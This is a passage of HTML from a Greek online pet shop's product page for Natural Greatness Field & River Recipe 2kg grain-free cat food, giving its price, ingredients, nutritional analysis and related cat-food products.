<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/">Grain Free και Ολιστικές Τροφές Γάτας</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/natural-greatness/">Natural Greatness</a><span class="breadcrumb-separator"> / </span>Natural Greatness Field &#038; River Recipe 2kg</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-911321" class="product type-product post-911321 status-publish first instock product_cat-olistikes-trofes-gatas product_cat-natural-greatness product_tag-natural-greatness has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal-100x100.png" data-thumb-alt="Natural Greatness Field &amp; River Recipe 2kg" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal-150x150.png 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png 180w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png"><img width="180" height="180" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png" class="wp-post-image" alt="Natural Greatness Field &amp; River Recipe 2kg" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png" data-large_image_width="180" data-large_image_height="180" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png 180w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" data- data-large_image_ title="Natural Greatness Field &amp; River Recipe 2kg 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Natural Greatness Field &#038; River Recipe 2kg</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock in-stock">Σε απόθεμα</p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697261e518311">Natural Greatness Field &amp; River Recipe 2kg ποσότητα</label>
	<input
		type="number"
				id="quantity_697261e518311"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max="3"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="911321" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.911321</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/" rel="tag">Grain Free και Ολιστικές Τροφές Γάτας</a>, <a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/natural-greatness/" rel="tag">Natural Greatness</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/natural-greatness/" rel="tag">Natural Greatness</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Ξηρά τροφή γάτας Natural Greatness Field &amp; River Recipe Ultra Premium Adult – All Breed</p>
<p>&#8211; Υποαλλεργική<br />&#8211; Grain Free<br />&#8211; Για ενήλικες γάτες όλων των φυλών<br />&#8211; Με χαμηλό ποσοστό υδατανθράκων και πολύ υψηλό ποσοστό κρέατος αρνιού και σολομού<br />&#8211; 83% περιεκτικότητα σε κρέας (κατάλληλο για κατανάλωση από άνθρωπο)</p>
<p><strong>Σύνθεση:</strong><br />Φρέσκος σολομός (40%), Αφυδατωμένο κρέας αρνιού (30%), Αρακάς, Έλαιο κοτόπουλου (8%), Πατάτες, Πρωτεΐνη αρακά, Πρωτεΐνη πατάτας, Υδρολυμένος σολομός (3%), Πολτός ζαχαρότευτλων, Μαγιά, Αφυδατωμένο ολόκληρο αυγό (1%), Έλαιο σολομού (1%), Μέταλλα και Ιχνοστοιχεία, Μίξη φρούτων (μήλο και βατόμουρο), Μίξη λαχανικών (τομάτα και σπανάκι), Καρότα, Κολοκύθα, Φύκια, Ραδίκι- ινουλίνη <span class="caps">FOS</span> (0,1%), Μαννοζο-ολιγοσακχαρίτες-<span class="caps">MOS</span> (0,1%), Δενδρολίβανο, Μαγιοβότανο (1000mg/kg), Μαϊντανός, Γιούκα, Γλυκοζαμίνη, Χονδροϊτίνη.<br />Ανάλυση Σύνθεσης: <br />Ακατέργαστη Πρωτεΐνη: 35,0%<br />Ακατέργαστα Έλαια και Λίπη: 20,0%<br />Ακατέργαστες Ίνες: 2,5%<br />Ακατέργαστη Τέφρα: 7,5%<br />Ασβέστιο: 1,2%<br />Φώσφορος: 1,0%<br />Ωμέγα-3 Λιπαρά Οξέα: 1,4%<br />Ωμέγα-6 Λιπαρά Οξέα: 3,0%<br />Μαγνήσιο: 0,1%<br />Βιταμίνες και Μέταλλα &amp; Ιχνοστοιχεία:<br />Βιταμίνη Α: 20.000 UI/kg<br />Βιταμίνη D3: 1.500 UI/kg<br />Βιταμίνη Ε: 600 mg/kg<br />Βιταμίνη C: 75 mg/kg<br />Βιταμίνη Β3 (νιασίνη): 70 mg/kg<br />Σίδηρος: 75 mg/kg<br />Ιώδιο: 3,5<br />Χαλκός : 10<br />Μαγγάνιο: 7,5<br />Ψευδάργυρος: 150<br />Σελήνιο: 0,15<br />Ταυρίνη : 1.000 mg/kg<br />DL-Μεθιονίνη: 1.000 mg/kg<br />Μεταβολιστέα Ενέργεια: 4.100 Kcal/kg</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-787882 status-publish first instock product_cat-olistikes-trofes-gatas product_cat-canagan product_tag-canagan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-xira-trofi-gatas-canagan-me-skotseziko-solomo-grain-free-1-5kg-787882-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="206" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0209_3562_ksira_trofi_canagan_scottish_salmon_2kg-274x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ξηρά τροφή γάτας CANAGAN με Σκωτσέζικο Σολωμό Grain Free 1,5kg" decoding="async" /><a href="?add-to-cart=787882" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_787882" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="787882" data-product_sku="sku.787882" aria-label="Προσθήκη στο καλάθι: &ldquo;Ξηρά τροφή γάτας CANAGAN με Σκωτσέζικο Σολωμό Grain Free 1,5kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Ξηρά τροφή γάτας CANAGAN με Σκωτσέζικο Σολωμό Grain Free 1,5kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_787882" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Ξηρά τροφή γάτας CANAGAN με Σκωτσέζικο Σολωμό Grain Free 1,5kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-887610 status-publish instock product_cat-olistikes-trofes-gatas product_cat-sams-field product_tag-sams-field has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-sam-s-field-sterilised-cats-kotopoulo-400gr-887610-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7781_sam_Cat_sterilised-500x500-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SAM&#039;S FIELD STERILISED CATS ΚΟΤΟΠΟΥΛΟ 400gr" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7781_sam_Cat_sterilised-500x500-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7781_sam_Cat_sterilised-500x500-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7781_sam_Cat_sterilised-500x500-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7781_sam_Cat_sterilised-500x500-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7781_sam_Cat_sterilised-500x500-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7781_sam_Cat_sterilised-500x500.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=887610" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_887610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="887610" data-product_sku="sku.887610" aria-label="Προσθήκη στο καλάθι: &ldquo;SAM&#039;S FIELD STERILISED CATS ΚΟΤΟΠΟΥΛΟ 400gr&rdquo;" rel="nofollow" data-success_message="&ldquo;SAM&#039;S FIELD STERILISED CATS ΚΟΤΟΠΟΥΛΟ 400gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_887610" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">SAM&#8217;S FIELD STERILISED CATS ΚΟΤΟΠΟΥΛΟ 400gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-887604 status-publish last instock product_cat-olistikes-trofes-gatas product_cat-sams-field product_tag-sams-field has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-sam-s-field-adult-cats-kotopoulo-2-5kg-887604-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7772_sam_cat_ad_chicken-500x500-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SAM&#039;S FIELD ADULT CATS ΚΟΤΟΠΟΥΛΟ 2,5kg" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7772_sam_cat_ad_chicken-500x500-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7772_sam_cat_ad_chicken-500x500-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7772_sam_cat_ad_chicken-500x500-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7772_sam_cat_ad_chicken-500x500-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7772_sam_cat_ad_chicken-500x500-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7772_sam_cat_ad_chicken-500x500.jpg 500w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=887604" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_887604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="887604" data-product_sku="sku.887604" aria-label="Προσθήκη στο καλάθι: &ldquo;SAM&#039;S FIELD ADULT CATS ΚΟΤΟΠΟΥΛΟ 2,5kg&rdquo;" rel="nofollow" data-success_message="&ldquo;SAM&#039;S FIELD ADULT CATS ΚΟΤΟΠΟΥΛΟ 2,5kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_887604" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">SAM&#8217;S FIELD ADULT CATS ΚΟΤΟΠΟΥΛΟ 2,5kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-sam-s-field-delicious-wild-cats-papia-2-5kg-887615-html/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7793_sam_cat_delicious_wild-500x500-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SAM&#039;S FIELD DELICIOUS WILD CATS ΠΑΠΙΑ 2,5kg" loading="lazy" />					<span class="storefront-product-pagination__title">SAM'S FIELD DELICIOUS WILD CATS ΠΑΠΙΑ 2,5kg</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-6kg-915119-html/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0226_4025_cat-field-and-river-6k-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Greatness Field &amp; River Recipe 6kg" loading="lazy" />					<span class="storefront-product-pagination__title">Natural Greatness Field &amp; River Recipe 6kg</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a>	<ul class='children'>
<li class="cat-item cat-item-41 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/">Grain Free και Ολιστικές Τροφές Γάτας</a>		<ul class='children'>
<li class="cat-item cat-item-990"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/pawsome-olistikes-trofes-gatas/">Pawsome</a></li>
<li class="cat-item cat-item-997"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/primordial/">Primordial</a></li>
<li class="cat-item cat-item-963"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/brit-care/">Brit Care</a></li>
<li class="cat-item cat-item-610"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/pure-life/">Pure Life</a></li>
<li class="cat-item cat-item-905"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/primum/">Primum</a></li>
<li class="cat-item cat-item-980"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/delibest/">Delibest</a></li>
<li class="cat-item cat-item-616"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/ambrosia/">Ambrosia</a></li>
<li class="cat-item cat-item-829"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/optima-nova/">Optima Nova</a></li>
<li class="cat-item cat-item-966"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/delicatessen-granatapet/">DeliCATessen GranataPet</a></li>
<li class="cat-item cat-item-750"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/bozita-grain-free/">Bozita Grain Free</a></li>
<li class="cat-item cat-item-510"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/lilys-kitchen/">Lily's Kitchen</a></li>
